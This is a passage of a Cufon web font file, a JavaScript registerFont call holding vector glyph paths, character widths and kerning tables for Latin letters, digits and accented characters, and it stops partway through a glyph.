Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"128,-201r0,-24r-24,0r0,24r24,0xm79,-201r0,-24r-25,0r0,24r25,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","k":{"\u00fc":8,"\u00fa":9,"\u00f9":9,"\u00d1":9,"\u00c9":10,"z":-12,"y":-14,"x":-15,"w":-17,"v":-17,"t":-20,"f":-9,"Y":32,"W":17,"V":20,"T":26,"R":9,"P":9,"N":9,"M":9,"L":9,"K":8,"J":10,"I":9,"H":9,"F":9,"E":10,"D":9,"B":10,"7":32,"3":20,"2":12}},{"d":"142,-263r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"154,-266r-37,-56r-29,0r55,56r11,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0","k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":21,"\u00f4":19,"\u00f3":22,"\u00f2":21,"\u00f1":16,"\u00ed":15,"\u00eb":19,"\u00ea":17,"\u00e9":19,"\u00e8":18,"\u00e7":16,"\u00e5":18,"\u00e4":20,"\u00e3":19,"\u00e2":17,"\u00e1":19,"\u00e0":18,"\u00dc":15,"\u00d6":17,"\u00d1":17,"\u00c9":18,"\u00c7":16,"y":14,"w":9,"v":10,"u":17,"t":27,"s":9,"r":12,"q":15,"p":12,"o":16,"n":12,"m":11,"l":14,"k":10,"j":14,"i":15,"h":11,"g":15,"f":23,"e":15,"d":23,"c":16,"b":12,"a":15,"Z":8,"U":15,"T":9,"S":17,"R":17,"Q":17,"P":17,"O":17,"N":17,"M":17,"L":17,"K":16,"J":19,"I":17,"H":17,"G":16,"F":17,"E":18,"D":17,"C":16,"B":18,"9":23,"8":28,"7":16,"6":22,"5":14,"4":22,"3":28,"2":19,"1":60}},{"d":"213,-119r0,-16r-86,0r0,-85r-16,0r0,85r-87,0r0,16r87,0r0,86r16,0r0,-86r86,0","w":237},{"d":"40,-9v57,34,129,-7,129,-72v0,-67,-72,-105,-129,-72r0,-93r-17,0r0,329r17,0r0,-92xm40,-136v42,-30,116,0,110,55v6,57,-66,85,-110,55r0,-110","w":183},{"d":"7,61v24,6,50,-3,51,-25v0,-11,-9,-25,-22,-23v2,-4,0,-13,6,-13r0,-246r-17,0r0,246r3,0r-6,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":67},{"d":"223,-322r-29,0r-38,56v34,-6,43,-40,67,-56xm175,-322r-29,0r-38,56r13,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"119,3v-29,22,-6,72,35,56v-1,-6,3,-14,-6,-13v-28,4,-29,-31,-12,-43v55,-4,94,-52,93,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,60,40,106,96,108","w":251},{"d":"81,-244r-29,0r-38,56r12,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":13,"\u00fb":12,"\u00fa":14,"\u00f9":9,"\u00f6":8,"\u00f5":8,"\u00f3":9,"\u00f2":8,"\u00ef":-31,"\u00ee":-24,"\u00ec":-38,"\u00e9":8,"\u00dc":-21,"\u00d6":8,"\u00d1":-17,"\u00c9":-17,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":-20,"k":-24,"j":-20,"i":-19,"h":-23,"d":10,"b":-23,"Z":-20,"Y":-31,"X":-30,"W":-36,"V":-34,"U":-21,"T":-27,"R":-17,"Q":8,"P":-17,"O":8,"N":-17,"M":-18,"L":-17,"K":-18,"J":-15,"I":-17,"H":-17,"G":8,"F":-17,"E":-17,"D":-17,"B":-17,"7":-20,"6":12}},{"d":"95,-182v17,0,31,-14,31,-31v0,-16,-14,-31,-31,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm95,-234v11,0,22,9,21,21v0,12,-9,21,-21,21v-12,0,-22,-10,-22,-21v0,-11,10,-21,22,-21xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153,"k":{"\u00fc":-15,"\u00fb":-16,"\u00fa":-14,"\u00f9":-14,"\u00f6":-20,"\u00f5":-21,"\u00f4":-21,"\u00f3":-18,"\u00f2":-19,"\u00f1":-17,"\u00ef":-17,"\u00ee":-18,"\u00ed":-16,"\u00ec":-17,"\u00eb":-22,"\u00ea":-23,"\u00e9":-20,"\u00e8":-21,"\u00e7":-28,"\u00e5":-23,"\u00e4":-23,"\u00e3":-23,"\u00e2":-23,"\u00e1":-22,"\u00e0":-22,"\u00dc":-18,"\u00d6":-19,"\u00d1":-14,"\u00c9":-14,"\u00c7":-20,"\u00c5":-30,"\u00c4":-30,"z":-34,"y":-37,"x":-37,"w":-40,"v":-39,"u":-23,"t":-44,"s":-26,"r":-23,"q":-30,"p":-23,"o":-27,"n":-23,"m":-24,"l":-17,"k":-21,"j":-17,"i":-17,"h":-20,"g":-30,"f":-32,"e":-28,"d":-18,"c":-28,"b":-20,"a":-30,"Z":-23,"Y":10,"X":-32,"U":-18,"S":-16,"R":-14,"Q":-19,"P":-14,"O":-19,"N":-14,"M":-15,"L":-14,"K":-15,"J":-13,"I":-14,"H":-14,"G":-19,"F":-14,"E":-14,"D":-14,"C":-20,"B":-14,"A":-30,"9":-21,"8":-20,"7":8,"6":-16,"5":-18,"4":-22,"2":-12,"1":-25,"0":-28}},{"d":"109,-184r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0","w":119},{"d":"75,-279r0,-25r-24,0r0,25r24,0xm26,-279r0,-25r-25,0r0,25r25,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"136,-184r-40,-59r-20,0r-39,59r13,0r36,-39r36,39r14,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":9,"\u00fb":8,"\u00fa":10,"\u00f9":9,"\u00ed":8,"\u00d1":10,"\u00c9":10,"y":9,"f":10,"Z":9,"Y":46,"W":28,"V":31,"T":41,"S":11,"R":10,"P":10,"N":10,"M":9,"L":10,"K":9,"J":11,"I":10,"H":10,"F":10,"E":10,"D":10,"B":10,"9":21,"7":39,"6":8,"5":9,"3":23,"2":21,"1":24}},{"d":"191,-187v-28,48,-99,-18,-142,7v-9,5,-18,12,-25,22r15,6v10,-14,17,-21,36,-22v26,-1,83,36,109,12v9,-5,16,-12,21,-21xm191,-100v-28,48,-99,-18,-142,7v-9,5,-18,12,-25,22r15,6v10,-14,17,-21,36,-22v26,-1,83,36,109,12v9,-5,16,-11,21,-20","w":237},{"d":"111,-188r-38,-56r-29,0r55,56r12,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":173,"k":{"\u00fa":8,"\u00c9":8,"\u00c5":-8,"\u00c4":-8,"z":-14,"y":-17,"x":-17,"w":-19,"v":-19,"t":-23,"q":-9,"g":-9,"f":-10,"e":-8,"a":-9,"Y":49,"X":-10,"W":14,"V":18,"T":57,"J":9,"E":8,"B":8,"A":-8,"7":30,"3":18,"2":10}},{"d":"44,-197v10,-56,98,50,105,-34r-11,0v-11,53,-99,-49,-106,34r12,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":173,"k":{"\u00ef":-10,"\u00e7":-8,"\u00c5":-10,"\u00c4":-10,"z":-14,"y":-17,"x":-18,"w":-20,"v":-19,"t":-23,"q":-10,"g":-10,"f":-13,"e":-9,"c":-8,"a":-10,"X":-11,"A":-10,"7":12,"3":17,"2":8,"0":-8}},{"d":"150,-244r-29,0r-38,56r12,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":9,"\u00f4":8,"\u00f3":11,"\u00f2":10,"\u00f1":13,"\u00ee":10,"\u00ed":13,"\u00eb":8,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":10,"\u00d1":14,"\u00c9":15,"\u00c7":9,"x":-8,"w":-10,"v":-10,"t":-14,"l":12,"j":12,"i":12,"h":9,"d":12,"b":9,"U":11,"T":8,"S":13,"R":15,"Q":10,"P":14,"O":10,"N":14,"M":14,"L":15,"K":14,"J":16,"I":14,"H":15,"G":9,"F":14,"E":15,"D":15,"C":9,"B":15,"9":8,"8":9,"7":15,"6":13,"5":12,"3":25,"2":17}},{"d":"72,-148v27,0,50,-23,50,-51v0,-27,-23,-50,-50,-50v-27,0,-50,24,-50,51v0,26,24,50,50,50xm72,-234v20,0,36,16,36,36v0,20,-16,35,-36,35v-20,0,-36,-17,-36,-36v0,-19,17,-35,36,-35","w":144},{"d":"140,-184r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":177,"k":{"\u00fa":10,"\u00f9":9,"\u00ee":-11,"\u00d1":9,"\u00c9":10,"z":-10,"y":-13,"x":-14,"w":-16,"v":-15,"t":-21,"f":-9,"Y":41,"X":-8,"W":16,"V":19,"T":37,"R":9,"P":9,"N":9,"M":9,"L":9,"K":8,"J":10,"I":9,"H":9,"F":9,"E":10,"D":9,"B":10,"7":32,"3":19,"2":11}},{"d":"90,-79v23,0,44,-20,44,-44v0,-23,-20,-44,-44,-44v-23,0,-44,20,-44,44v0,23,19,44,44,44","w":180},{"d":"84,79r0,-325r-81,0r0,17r64,0r0,291r-64,0r0,17r81,0","w":108},{"d":"16,-204v26,-41,116,-33,111,27v-7,82,-68,125,-108,172r0,5r150,0r0,-17r-114,0v34,-47,86,-88,91,-160v3,-39,-33,-72,-73,-72v-25,0,-45,14,-57,23r0,22","w":180,"k":{"\u00fc":15,"\u00fb":14,"\u00fa":17,"\u00f9":15,"\u00f6":20,"\u00f5":20,"\u00f4":19,"\u00f3":22,"\u00f2":21,"\u00ee":-9,"\u00eb":18,"\u00ea":17,"\u00e9":20,"\u00e8":19,"\u00e7":14,"\u00e5":15,"\u00e4":15,"\u00e3":14,"\u00e2":14,"\u00e1":16,"\u00e0":15,"\u00dc":24,"\u00d6":26,"\u00d1":9,"\u00c9":9,"\u00c7":26,"y":10,"x":-10,"u":12,"q":12,"o":17,"g":12,"f":10,"e":15,"d":23,"c":14,"a":12,"Y":37,"X":-9,"W":23,"V":25,"U":23,"T":31,"R":8,"Q":26,"P":8,"O":26,"N":8,"L":8,"J":10,"I":8,"H":8,"G":26,"F":8,"E":9,"D":8,"C":26,"B":9,"9":18,"8":15,"7":31,"6":22,"4":38,"3":19,"2":10,"1":17,"0":16}},{"d":"15,-81v0,65,80,109,130,68r0,13r17,0r0,-192r31,0r0,-15r-31,0r0,-39r-17,0r0,39r-37,0r0,15r37,0r0,40v-53,-33,-130,3,-130,71xm33,-81v-6,-59,74,-86,111,-51r0,103v-36,35,-118,4,-111,-52","w":198},{"d":"42,-216r0,-30r-18,0r0,30r18,0xm-5,83v31,-3,47,-26,47,-71r0,-174r-18,0r0,179v1,34,-7,50,-34,51","w":67,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ef":-8,"\u00ed":15,"\u00eb":9,"\u00ea":8,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e1":9,"\u00e0":8,"\u00dc":13,"\u00d6":12,"\u00d1":16,"\u00c9":17,"\u00c7":14,"u":9,"t":-12,"r":10,"q":10,"p":10,"n":9,"m":8,"l":13,"k":9,"i":14,"h":10,"d":13,"b":11,"U":13,"S":15,"R":17,"Q":16,"P":16,"O":12,"N":16,"M":16,"L":17,"K":15,"J":-15,"I":16,"H":17,"G":11,"F":16,"E":17,"D":17,"C":11,"B":17,"9":9,"8":11,"7":13,"6":15,"5":13,"4":8,"3":27,"2":17}},{"d":"139,0r0,-16r-107,0r107,-140r-2,-6r-128,0r0,16r102,0r-107,141r1,5r134,0","w":142,"k":{"\u00f6":13,"\u00f5":13,"\u00f4":13,"\u00f3":13,"\u00f2":13,"\u00eb":12,"\u00ea":12,"\u00e9":12,"\u00e8":12,"\u00e7":10,"\u00e5":8,"\u00e4":8,"\u00e3":8,"\u00e2":8,"\u00e1":8,"\u00e0":8,"\u00c5":-18,"\u00c4":-18,"z":-15,"y":-17,"x":-18,"w":-20,"v":-20,"t":-28,"q":8,"o":13,"g":8,"f":-18,"e":12,"d":13,"c":10,"a":8,"Z":-12,"Y":47,"X":-14,"W":12,"V":15,"T":67,"A":-18,"7":22,"6":9,"4":22,"3":12,"0":-12}},{"d":"255,-162r-17,0r-57,132r-50,-132r-8,0r-51,132r-55,-132r-17,0r69,165r8,0r50,-131r50,131r8,0","w":254,"k":{"\u00fc":-9,"\u00fb":-9,"\u00fa":-9,"\u00f9":-9,"\u00f1":-10,"\u00c5":28,"\u00c4":28,"z":-16,"y":-23,"x":-23,"w":-26,"v":-25,"u":-9,"t":-33,"r":-10,"p":-10,"n":-10,"m":-11,"k":-11,"j":-8,"h":-10,"f":-23,"b":-10,"Z":33,"Y":41,"X":32,"V":9,"T":61,"A":28,"9":-8,"7":68,"5":11,"3":51,"2":49,"1":-14,"0":-17}},{"d":"41,-197v11,-56,99,49,106,-34r-11,0v-11,53,-99,-49,-106,34r11,0xm93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34","k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":9,"\u00f5":9,"\u00f4":8,"\u00f3":10,"\u00f2":10,"\u00f1":13,"\u00ed":13,"\u00eb":8,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":10,"\u00d1":15,"\u00c9":15,"\u00c7":9,"y":8,"l":12,"k":8,"j":12,"i":13,"h":9,"f":9,"d":11,"b":9,"Y":13,"U":11,"T":11,"S":14,"R":15,"Q":10,"P":15,"O":10,"N":15,"M":14,"L":15,"K":14,"J":17,"I":15,"H":15,"G":10,"F":15,"E":15,"D":15,"C":9,"B":15,"9":19,"8":9,"7":18,"6":13,"5":12,"3":26,"2":18,"1":23}},{"d":"92,-148v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r17,0r0,-102v8,-14,31,-46,52,-46","w":119,"k":{"\u00fc":-15,"\u00fb":-15,"\u00fa":-15,"\u00f9":-15,"\u00f1":-17,"\u00ef":-14,"\u00ee":-14,"\u00ed":-14,"\u00ec":-14,"\u00dc":-14,"\u00d6":-17,"\u00d1":-11,"\u00c9":-10,"\u00c7":-17,"\u00c5":21,"\u00c4":21,"z":-22,"y":-25,"x":-22,"w":-28,"v":-28,"u":-16,"t":-40,"s":-15,"r":-16,"p":-16,"n":-17,"m":-17,"l":-14,"k":-18,"j":-15,"i":-14,"h":-17,"f":-29,"b":-17,"Z":51,"Y":42,"X":44,"U":-14,"T":54,"R":-11,"Q":-17,"P":-11,"O":-17,"N":-11,"M":-12,"L":-11,"K":-12,"J":-9,"I":-11,"H":-11,"G":-17,"F":-11,"E":-10,"D":-11,"C":-17,"B":-10,"A":21,"9":-11,"7":60,"3":41,"2":67,"1":-14,"0":-26}},{"d":"170,-263r-40,-59r-21,0r-38,59r13,0r36,-39r36,39r14,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"78,0v50,15,88,-25,88,-72v0,-34,-20,-56,-44,-64v55,-23,33,-120,-34,-113v-41,4,-66,28,-66,75r0,174r18,0r0,-161v0,-50,9,-73,47,-73v28,0,51,15,49,46v-1,24,-14,45,-38,44r0,16v33,2,48,25,49,56v2,40,-29,69,-69,54r0,18","w":180},{"d":"155,-230r0,-16r-127,0r0,176r-20,0r0,16r20,0r0,54r19,0r0,-54r21,0r0,-16r-21,0r0,-51r97,0r0,-15r-97,0r0,-94r108,0","w":157},{"d":"74,-129v32,1,87,50,122,19v14,-6,19,-11,18,-31v-14,8,-31,25,-50,24v-37,-2,-100,-53,-134,-11v-10,3,-5,14,-6,24v11,-10,33,-25,50,-25","w":237},{"d":"259,-38v-31,43,-120,22,-106,-49r109,0v8,-63,-71,-105,-109,-55r0,-20r-17,0r0,12v-55,-38,-130,4,-130,74v0,67,76,98,130,67r0,10r17,0r0,-23v19,33,82,30,106,4r0,-20xm154,-101v2,-37,48,-64,74,-34v7,8,11,19,13,34r-87,0xm24,-77v-5,-60,71,-90,112,-57r0,107v-39,30,-119,10,-112,-50","w":270},{"d":"47,0r0,-246r-19,0r0,246r19,0","w":74,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ef":-8,"\u00ee":-19,"\u00eb":9,"\u00ea":8,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e1":9,"\u00e0":8,"\u00dc":13,"\u00d6":11,"\u00d1":17,"\u00c9":17,"\u00c7":10,"u":11,"t":-12,"s":8,"r":12,"p":11,"n":11,"m":10,"l":14,"k":10,"j":40,"i":14,"h":11,"d":13,"b":11,"U":13,"S":13,"R":17,"Q":11,"P":17,"O":11,"N":17,"M":16,"L":17,"K":16,"J":36,"I":17,"H":17,"G":11,"F":17,"E":17,"D":17,"C":10,"B":17,"9":8,"8":11,"7":13,"6":15,"5":13,"4":9,"3":27,"2":17}},{"d":"94,-188r-37,-56r-29,0r55,56r11,0","w":119},{"d":"122,-188r-37,-56r-29,0r55,56r11,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":14,"\u00fb":14,"\u00fa":17,"\u00f9":15,"\u00f6":10,"\u00f5":9,"\u00f4":9,"\u00f3":12,"\u00f2":11,"\u00f1":13,"\u00ef":13,"\u00ed":14,"\u00ec":13,"\u00eb":8,"\u00e9":10,"\u00e8":9,"\u00e1":9,"\u00dc":12,"\u00d6":11,"\u00d1":15,"\u00c9":16,"\u00c7":10,"x":-8,"w":-10,"v":-10,"t":-14,"l":13,"k":9,"j":13,"i":13,"h":10,"d":13,"b":10,"Y":55,"W":23,"V":26,"U":12,"T":51,"S":14,"R":16,"Q":11,"P":15,"O":11,"N":15,"M":15,"L":16,"K":15,"J":17,"I":15,"H":16,"G":10,"F":15,"E":16,"D":16,"C":10,"B":16,"9":9,"8":10,"7":38,"6":14,"5":12,"3":26,"2":18}},{"d":"132,-188r-37,-56r-29,0r55,56r11,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f1":9,"\u00ef":8,"\u00ed":9,"\u00ec":9,"\u00dc":8,"\u00d6":9,"\u00d1":11,"\u00c9":12,"\u00c7":8,"\u00c5":15,"\u00c4":15,"z":13,"y":10,"x":17,"l":8,"j":8,"i":9,"f":17,"d":8,"Z":27,"Y":64,"X":23,"W":37,"V":41,"U":8,"T":59,"S":15,"R":12,"Q":9,"P":11,"O":9,"N":11,"M":11,"L":12,"K":10,"J":13,"I":11,"H":12,"G":8,"F":11,"E":12,"D":12,"C":8,"B":12,"A":15,"9":28,"7":53,"6":10,"5":16,"3":35,"2":40,"1":31}},{"d":"69,-169v21,-12,26,-41,24,-77r-24,0r0,35r8,0v2,21,-9,23,-8,42xm42,0r0,-246r-17,0r0,246r17,0","w":90},{"d":"163,-279r0,-25r-25,0r0,25r25,0xm113,-279r0,-25r-24,0r0,25r24,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251,"k":{"\u00fc":12,"\u00fb":11,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":10,"\u00f2":9,"\u00f1":10,"\u00ef":-12,"\u00ee":-23,"\u00ec":-8,"\u00e9":8,"\u00dc":19,"\u00d6":18,"\u00d1":22,"\u00c9":22,"\u00c7":9,"\u00c5":31,"\u00c4":32,"u":9,"t":-15,"r":8,"p":8,"l":9,"j":10,"i":10,"d":10,"Z":10,"U":9,"S":10,"R":13,"Q":9,"P":12,"O":9,"N":12,"M":12,"L":13,"K":12,"J":14,"I":12,"H":13,"G":9,"F":12,"E":13,"D":13,"C":9,"B":13,"A":23,"8":11,"7":9,"6":13,"5":25,"3":26,"2":13}},{"d":"213,-118r0,-16r-189,0r0,16r189,0","w":237},{"d":"175,-263r-39,-59r-21,0r-39,59r14,0r35,-39r36,39r14,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"48,-162v3,-26,5,-54,4,-84r-24,0v-1,30,1,58,4,84r16,0","w":79},{"d":"145,0v-28,13,-23,65,16,61r14,-2v-1,-6,3,-16,-6,-13v-31,2,-27,-36,-9,-46v10,2,5,-10,6,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r116,0"},{"d":"134,-322r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm84,3v36,0,70,-30,70,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v16,10,39,21,64,21","w":168},{"d":"18,-184v0,47,32,74,79,74r0,182r23,0r0,-305r46,0r0,305r23,0r0,-305r35,0r0,-25v-91,2,-206,-20,-206,74","w":234},{"w":100},{"d":"174,-2r-69,-81r68,-81r-22,0r-67,81r68,81r22,0xm97,-2r-68,-81r67,-81r-21,0r-68,81r68,81r22,0","w":180},{"d":"101,-276v12,-53,99,50,106,-34r-12,0v-11,55,-99,-50,-106,34r12,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"200,-322r-29,0r-38,56r12,0xm18,-123v0,110,131,157,218,103r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126","w":243},{"d":"69,-21v81,60,209,1,209,-102v0,-36,-12,-65,-37,-89r24,-26r-13,-10r-23,26v-79,-65,-211,-5,-211,99v0,36,14,68,39,92r-23,25r13,10xm228,-197v68,65,11,183,-80,183v-25,0,-48,-8,-66,-22xm70,-46v-68,-64,-14,-185,78,-185v27,0,50,8,68,23","w":296},{"d":"137,-1v-29,11,-25,66,14,62r15,-2v0,-6,2,-16,-7,-13v-31,2,-27,-36,-9,-46v3,0,5,0,4,-4r0,-158r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0v1,75,-17,171,64,165v24,-1,39,-12,51,-31r0,27"},{"w":180},{"d":"62,-120r0,-127r-12,0r0,127r12,0","w":112},{"d":"72,-266r-37,-56r-29,0r55,56r11,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"135,-201r0,-24r-24,0r0,24r24,0xm86,-201r0,-24r-25,0r0,24r25,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":11,"\u00f1":9,"\u00ef":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d6":8,"\u00d1":11,"\u00c9":12,"\u00c5":15,"\u00c4":15,"z":13,"y":10,"x":17,"l":8,"j":8,"i":9,"f":16,"Z":28,"Y":44,"X":24,"W":34,"V":36,"U":9,"T":38,"S":16,"R":11,"Q":8,"P":11,"O":8,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":15,"9":28,"7":45,"6":9,"5":16,"3":36,"2":41,"1":31}},{"d":"43,-107r0,-35r-23,0r0,35r23,0","w":101},{"d":"170,-95r0,-14r-34,0r0,-140r-7,0r-124,148r0,6r112,0r0,95r19,0r0,-95r34,0xm117,-109r-86,0r86,-105r0,105","w":180,"k":{"\u00c5":17,"\u00c4":17,"z":15,"x":13,"f":11,"Z":23,"Y":18,"X":15,"W":13,"V":15,"T":22,"S":28,"A":17,"9":24,"7":29,"5":29,"3":42,"2":32,"1":22,"0":-8}},{"d":"82,-162v4,-26,6,-53,5,-84r-24,0v-1,30,1,58,4,84r15,0xm33,-162v3,-26,5,-54,4,-84r-23,0v-1,30,1,58,4,84r15,0","w":100},{"w":100},{"d":"152,-322r-14,0r-36,39r-36,-39r-13,0r38,59r21,0xm205,-230r0,-16r-204,0r0,16r93,0r0,230r19,0r0,-230r92,0","w":206},{"d":"11,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23v3,-4,0,-13,7,-13r0,-215r187,215r16,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r5,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":277},{"d":"87,-197r0,-32r-32,0r0,32r32,0xm139,0r0,-16r-107,0r107,-140r-2,-6r-128,0r0,16r102,0r-107,141r1,5r134,0","w":142},{"d":"210,-322r-29,0r-38,56r12,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"197,-169v21,-12,26,-41,24,-77r-24,0r0,35r8,0v2,21,-9,23,-8,42xm15,-81v0,65,80,109,130,68r0,13r17,0r0,-246r-17,0r0,94v-53,-33,-130,3,-130,71xm33,-81v-6,-59,74,-86,111,-51r0,104v-38,33,-118,3,-111,-53","w":217},{"d":"123,-201r0,-24r-24,0r0,24r24,0xm74,-201r0,-24r-24,0r0,24r24,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":11,"\u00f1":9,"\u00ef":9,"\u00ed":9,"\u00ec":9,"\u00dc":8,"\u00d1":11,"\u00c9":12,"y":9,"l":8,"j":8,"i":9,"f":11,"Z":11,"Y":38,"W":27,"V":30,"U":8,"T":32,"S":12,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"9":24,"7":39,"6":9,"5":11,"3":25,"2":23,"1":26}},{"d":"183,-266r-38,-56r-29,0r55,56r12,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"197,-45v25,2,51,-22,51,-50v0,-26,-26,-51,-51,-50v-33,0,-48,20,-68,37v-21,-17,-36,-37,-69,-37v-25,-1,-51,22,-51,50v0,28,25,50,51,50v33,0,42,-13,69,-37v27,25,35,35,68,37xm197,-127v19,0,33,17,33,32v1,43,-59,36,-76,12r-12,-12v14,-13,30,-32,55,-32xm27,-95v0,-40,58,-37,76,-12r12,12v-14,13,-30,32,-55,32v-19,0,-33,-13,-33,-32","w":256},{"d":"182,-322r-29,0r-38,56r12,0xm238,0r-113,-247r-10,0r-114,247r20,0